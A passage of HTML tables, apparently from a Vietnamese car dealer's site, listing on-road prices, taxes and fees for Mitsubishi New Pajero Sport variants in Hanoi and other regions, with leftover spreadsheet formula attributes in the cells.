<td width="248" data-sheets-value="{" 1="" :3="" 3="" :340000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">340,000</span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :340000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">340,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" b="" o="" tr="" ng=""><span style="font-size: 16px;"><em>Ph&iacute; bảo tr&igrave; đường bộ</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :1560000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">1,560,000</span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :1560000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">1,560,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" b="" o="" hi="" m="" tr="" ch="" nhi="" d="" n="" s=""><span style="font-size: 16px;"><em>Bảo hiểm tr&aacute;ch nhiệm d&acirc;n sự</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :480700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">873,400</span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :480700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">873,400</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" ng="" k="" ra="" bi="" n=""><span style="font-size: 16px;"><em>Ph&iacute; đăng k&iacute; ra biển</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :20000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">20,000,000</span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :1000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">1,000,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" t="" ng="" chi="" ph=""><span style="font-size: 16px;"><strong>Tổng chi ph&iacute; (1+2)</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :447980700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-7]C[0]+R[-6]C[0]" style="text-align: center;"><span style="font-size: 16px;"><strong>1,288,373,400</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :421380700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-7]C[0]+R[-6]C[0]" style="text-align: center;"><span style="font-size: 16px;"><strong>1,246,773,400</strong></span></td>
</tr>
</tbody>
</table>
<h3><span style="font-size: 16px;"><strong>*<span>&nbsp;</span>Gi&aacute; xe Mitsubishi New Pajero Sport 4x4 AT&nbsp;lăn b&aacute;nh</strong></span></h3>
<ul>
<li>
<table width="100%" class="table table-hover highlight table-bordered bordered" style="height: auto;">
<tbody>
<tr>
<td width="254"><span style="font-size: 16px;"><strong>&nbsp;</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :2="" 2="" :="" h="" n="" i="" style="text-align: center;"><span style="font-size: 16px;"><strong>H&agrave; Nội</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :2="" 2="" :="" khu="" v="" c="" kh="" style="text-align: center;"><span style="font-size: 16px;"><strong>Khu vực kh&aacute;c</strong></span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" gi="" ni="" m="" y="" t=""><span style="font-size: 16px;"><strong>1. Gi&aacute; ni&ecirc;m yết</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :380000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(VLOOKUP(R28C[-1],R5C6:R25C7,2,FALSE))" style="text-align: center;"><span style="font-size: 16px;"><strong>1,365,000,000</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :380000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(VLOOKUP(R28C[-2],R5C6:R25C7,2,FALSE))" style="text-align: center;"><span style="font-size: 16px;"><strong>1,365,000,000</strong></span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" c="" kho="" n="" thu="" ph=""><span style="font-size: 16px;"><strong>2. C&aacute;c khoản thuế &amp; ph&iacute;</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :67980700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=sum(R[1]C[0]:R[5]C[0])" style="text-align: center;"><span style="font-size: 16px;"><strong>186,573,400</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :41380700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=sum(R[1]C[0]:R[5]C[0])" style="text-align: center;"><span style="font-size: 16px;"><strong>140,273,400</strong></span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" thu="" tr="" c="" b=""><span style="font-size: 16px;"><em>Thuế trước bạ</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :45600000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">163,800,000</span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :38000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">136,500,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" ng="" ki="" m=""><span style="font-size: 16px;"><em>Ph&iacute; đăng kiểm</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :340000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">340,000</span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :340000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">340,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" b="" o="" tr="" ng=""><span style="font-size: 16px;"><em>Ph&iacute; bảo tr&igrave; đường bộ</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :1560000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">1,560,000</span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :1560000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">1,560,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" b="" o="" hi="" m="" tr="" ch="" nhi="" d="" n="" s=""><span style="font-size: 16px;"><em>Bảo hiểm tr&aacute;ch nhiệm d&acirc;n sự</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :480700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">873,400</span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :480700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">873,400</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" ng="" k="" ra="" bi="" n=""><span style="font-size: 16px;"><em>Ph&iacute; đăng k&iacute; ra biển</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :20000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">20,000,000</span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :1000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">1,000,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" t="" ng="" chi="" ph=""><span style="font-size: 16px;"><strong>Tổng chi ph&iacute; (1+2)</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :447980700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-7]C[0]+R[-6]C[0]" style="text-align: center;"><span style="font-size: 16px;"><strong>1,551,573,400</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :421380700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-7]C[0]+R[-6]C[0]" style="text-align: center;"><span style="font-size: 16px;"><strong>1,505,273,400</strong></span></td>
</tr>
</tbody>
</table>
</li>
<li></li>
</ul>
<h3><span style="font-size: 16px;"><strong>*<span>&nbsp;</span>Gi&aacute; xe Mitsubishi New Pajero Sport Gasoline 4&times;4 AT lăn b&aacute;nh&nbsp;(Chỉ &aacute;p dụng cho kh&aacute;ch h&agrave;ng dự &aacute;n)</strong></span></h3>
<table width="100%" class="table table-hover highlight table-bordered bordered" style="height: auto;">
<tbody>
<tr>
<td width="254"><span style="font-size: 16px;"><strong>&nbsp;</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :2="" 2="" :="" h="" n="" i="" style="text-align: center;"><span style="font-size: 16px;"><strong>H&agrave; Nội</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :2="" 2="" :="" khu="" v="" c="" kh="" style="text-align: center;"><span style="font-size: 16px;"><strong>Khu vực kh&aacute;c</strong></span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" gi="" ni="" m="" y="" t=""><span style="font-size: 16px;"><strong>1. Gi&aacute; ni&ecirc;m yết</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :380000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(VLOOKUP(R28C[-1],R5C6:R25C7,2,FALSE))" style="text-align: center;"><span style="font-size: 16px;"><strong>1,230,000,000</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :380000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(VLOOKUP(R28C[-2],R5C6:R25C7,2,FALSE))" style="text-align: center;"><span style="font-size: 16px;"><strong>1,230,000,000</strong></span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" c="" kho="" n="" thu="" ph=""><span style="font-size: 16px;"><strong>2. C&aacute;c khoản thuế &amp; ph&iacute;</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :67980700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=sum(R[1]C[0]:R[5]C[0])" style="text-align: center;"><span style="font-size: 16px;"><strong>170,373,400</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :41380700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=sum(R[1]C[0]:R[5]C[0])" style="text-align: center;"><span style="font-size: 16px;"><strong>126,773,400</strong></span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" thu="" tr="" c="" b=""><span style="font-size: 16px;"><em>Thuế trước bạ</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :45600000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">147,600,000</span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :38000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">123,000,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" ng="" ki="" m=""><span style="font-size: 16px;"><em>Ph&iacute; đăng kiểm</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :340000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">340,000</span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :340000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">340,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" b="" o="" tr="" ng=""><span style="font-size: 16px;"><em>Ph&iacute; bảo tr&igrave; đường bộ</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :1560000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">1,560,000</span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :1560000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">1,560,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" b="" o="" hi="" m="" tr="" ch="" nhi="" d="" n="" s=""><span style="font-size: 16px;"><em>Bảo hiểm tr&aacute;ch nhiệm d&acirc;n sự</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :480700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">873,400</span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :480700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">873,400</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" ng="" k="" ra="" bi="" n=""><span style="font-size: 16px;"><em>Ph&iacute; đăng k&iacute; ra biển</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :20000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">20,000,000</span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :1000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">1,000,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" t="" ng="" chi="" ph=""><span style="font-size: 16px;"><strong>Tổng chi ph&iacute; (1+2)</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :447980700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-7]C[0]+R[-6]C[0]" style="text-align: center;"><span style="font-size: 16px;"><strong>1,400,373,400</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :421380700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-7]C[0]+R[-6]C[0]" style="text-align: center;"><span style="font-size: 16px;"><strong>1,356,773,400</strong></span></td>
</tr>
</tbody>
</table>
<h3><span style="font-size: 16px;"><strong>*<span>&nbsp;</span>Gi&aacute; xe Mitsubishi New Pajero Sport Gasoline 4&times;4 AT lăn b&aacute;nh&nbsp;(Xe chở tiền &ndash; Chỉ &aacute;p dụng cho kh&aacute;ch h&agrave;ng dự &aacute;n)&nbsp;</strong></span></h3>
<table width="100%" class="table table-hover highlight table-bordered bordered" style="height: auto;">
<tbody>
<tr>
<td width="254"><span style="font-size: 16px;"><strong>&nbsp;</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :2="" 2="" :="" h="" n="" i="" style="text-align: center;"><span style="font-size: 16px;"><strong>H&agrave; Nội</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :2="" 2="" :="" khu="" v="" c="" kh="" style="text-align: center;"><span style="font-size: 16px;"><strong>Khu vực kh&aacute;c</strong></span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" gi="" ni="" m="" y="" t=""><span style="font-size: 16px;"><strong>1. Gi&aacute; ni&ecirc;m yết</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :380000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(VLOOKUP(R28C[-1],R5C6:R25C7,2,FALSE))" style="text-align: center;"><span style="font-size: 16px;"><strong>1,390,000,000</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :380000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(VLOOKUP(R28C[-2],R5C6:R25C7,2,FALSE))" style="text-align: center;"><span style="font-size: 16px;"><strong>1,390,000,000</strong></span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" c="" kho="" n="" thu="" ph=""><span style="font-size: 16px;"><strong>2. C&aacute;c khoản thuế &amp; ph&iacute;</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :67980700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=sum(R[1]C[0]:R[5]C[0])" style="text-align: center;"><span style="font-size: 16px;"><strong>189,573,400</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :41380700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=sum(R[1]C[0]:R[5]C[0])" style="text-align: center;"><span style="font-size: 16px;"><strong>142,773,400</strong></span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" thu="" tr="" c="" b=""><span style="font-size: 16px;"><em>Thuế trước bạ</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :45600000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">166,800,000</span></td>
